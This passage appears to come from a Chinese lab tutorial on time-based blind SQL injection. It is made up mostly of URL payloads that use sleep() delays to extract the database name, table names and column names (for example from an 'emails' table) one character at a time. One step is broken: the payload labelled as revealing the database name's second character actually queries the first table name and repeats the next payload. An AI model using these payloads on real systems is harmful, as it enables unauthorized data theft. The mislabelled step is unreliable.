 同样按照盲注的手法，尝试后发现这里无论输入什么条件，回显的结果都是一个，这就证明不能
再用刚刚布尔盲注的做法了，要尝试使用时间盲注
猜解库名长度
?id=1' and if (length(database())=8,sleep(5),1) -- qwe
利用ASCII码猜解当前数据库名称：
?id=1' and if ((ascii(substr(database(),1,1))=115),sleep(5),1) -- qwe 延时，说明数据库名称第一
位是s
?id=1' and if ((ascii(substr((select table_name from information_schema.tables where
table_schema=database() limit 0,1),1,1))=101),sleep(5),1) -- qwe 延时，说明数据库名称第二位
是e
猜表名：
?id=1' and if ((ascii(substr((select table_name from information_schema.tables where
table_schema=database() limit 0,1),1,1))=101),sleep(5),1) -- qwe 延时，说明数据库表名的第一个的第一
位是e
猜字段名
?id=1' and if ((ascii(substr((select column_name from information_schema.columns where
table_name='emails' limit 0,1),1,1))=105),sleep(5),1) -- qwe 如果返回正常，说明emails表中的列名称
第一位是i